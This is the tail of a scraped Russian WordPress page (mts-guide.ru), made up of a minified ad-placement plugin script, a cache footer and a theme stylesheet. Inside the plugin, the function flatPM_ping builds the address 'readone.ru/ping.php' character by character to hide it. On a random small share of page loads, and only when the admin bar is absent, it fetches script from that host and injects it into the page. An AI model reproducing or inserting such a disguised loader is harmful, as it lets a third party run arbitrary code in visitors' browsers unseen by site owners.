Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"6998","html":[{"fst":"<script async src=\"https:\/\/uafhncppal.com\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]},"browser":{"browser_disabled":["Safari"]}},{"how":{"simple":{"position":"1"}},"ID":"7016","html":[{"fst":"<script>!function(n,e,o,t,c){n[o]=n[o]||[],n[o].push(function(){gnezdo.create({tizerId:158984,autoContainerSelector:!0,ids_black_list:1})})}(window,document,\"gnezdoAsyncCallbacks\");<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/432 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: mts-guide.ru @ 2025-10-05 22:18:55 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://mts-guide.ru/wp-content/themes/rusup/assets/css/style.css
body_size: 9674
content:
@charset "UTF-8";

:root{
    --primary-color: #165078;
    --second-color: #F0CD38;
    --gradient_main: linear-gradient(to right, #ffb308 0%, var(--primary-color) 100%);
    --background-light-color: rgba(205, 219, 231, 0.37);
    --icon-color: #55BAE6; 
}


a, abbr, acronym, address, applet, article, aside, audio, b, big, blockquote, canvas, caption, center, cite, code, dd, del, details, dfn, div, dl, dt, em, embed, fieldset, figcaption, figure, footer, form, h2, h3, h4, h5, h6, header, html, i, iframe, img, ins, kbd, label, legend, li, mark, menu, nav, object, ol, output, p, pre, q, ruby, s, samp, section, small, span, strike, strong, sub, summary, sup, table, tbody, td, tfoot, th, thead, time, tr, tt, u, ul, var, video {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    font-size: 100%;
    vertical-align: baseline;
    background: 0 0;
    font-style: normal;
    font-weight: 400;
    line-height: 1.5;
}

body {
    margin: 0;
}

body, h1 {
    padding: 0;
    border: 0;
    outline: 0;
    vertical-align: baseline;
    background: 0 0;
}

article, aside, details, figcaption, figure, footer, header, menu, nav, section, video {
    display: block;
}

:focus {
    outline: 0;
}

body, html {
    height: 100%;
}

a, body {
    color: #3c2e3f;
}

body {
    min-width: 320px;
    font-family: "Ubuntu", sans-serif;
    font-size: 16px;
    font-weight: 300;
    line-height: 1.25;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-rendering: optimizeLegibility;
}

ol, ul {
    list-style-position: inside;
}

a {
    -webkit-transition: .2s;
    transition: .2s;
}

a img {
    -webkit-transition: opacity .2s;
    transition: opacity .2s;
}

a, a:hover {
    text-decoration: none;
}

a:hover img {
    opacity: .8;
}

input[type=email], input[type=password], input[type=tel], input[type=text] {
    width: 100%;
}

input[type=email], input[type=password], input[type=tel], input[type=text], textarea {
    display: block;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    padding: 10px 20px;
    background: #fff;
    border: 0;
    font-family: "Ubuntu", sans-serif;
    font-size: 14px;
    font-weight: 300;
    line-height: 20px;
    -webkit-transition: .2s;
    transition: .2s;
    -webkit-box-shadow: 0 0 15px rgba(201, 204, 221, .4);
    box-shadow: 0 0 15px rgba(201, 204, 221, .4);
    border-radius: 10px;
    z-index: 2;
    -webkit-appearance: none;
}

input[type=email]:focus, input[type=password]:focus, input[type=tel]:focus, input[type=text]:focus, textarea:focus {
    -webkit-box-shadow: 0 0 15px #ffd5c5;
    box-shadow: 0 0 15px #ffd5c5;
}

textarea {
    overflow: auto;
    width: 100%;
    height: 200px;
}

.button, input[type=button], input[type=submit] {
    display: inline-block;
    position: relative;
    cursor: pointer;
    padding: 10px 20px;
    color: var(--primary-color);
    background: #fff;
    font-family: "Ubuntu", sans-serif;
    font-size: 15px;
    font-weight: 700;
    line-height: 20px;
    text-transform: uppercase;
    -webkit-transition: .2s;
    transition: .2s;
    border: 3px solid var(--primary-color);
    border-radius: 25px;
}

.button:hover, input[type=button]:hover, input[type=submit]:hover {
    color: #fff;
    background-color: var(--primary-color);
}

#site, .wrapper_box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

#site {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    position: relative;
    overflow: hidden;
    min-height: 100%;
}

.container_box {
    display: block;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    position: relative;
    width: 100%;
}

.wrapper_box {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
}

.main_box {
    display: block;
    -ms-flex-preferred-size: auto;
    flex-basis: auto;
    -ms-flex-negative: 1;
    flex-shrink: 1;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    min-width: 0;
    position: relative;
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
}

.footer_box, .sidebar_box {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.sidebar_box {
    display: block;
    width: 380px;
    margin-left: 50px;
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
}

.footer_box {
    z-index: 1;
}

.fixed {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    width: 100%;
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 20px;
    z-index: 2;
}

.hexed img {
    border-radius: 10px;
    -webkit-clip-path: url(#hexagon);
    clip-path: url(#hexagon);
}

.png_hidden {
    display: block;
    width: 0;
    height: 0;
    overflow: hidden;
}

.header_box {
    display: block;
    position: relative;

    background-size: cover;
    margin-bottom: 60px;
}

/*
.header_box.front {
	background-image: url(../images/bg_header_1.jpg);
}
*/
.header_box .header {
    display: block;
    position: relative;
    overflow: hidden;
    padding: 60px 0;
    max-width: 900px;
}

.header_box .links {
    display: block;
    position: relative;
    margin-top: -60px;
}

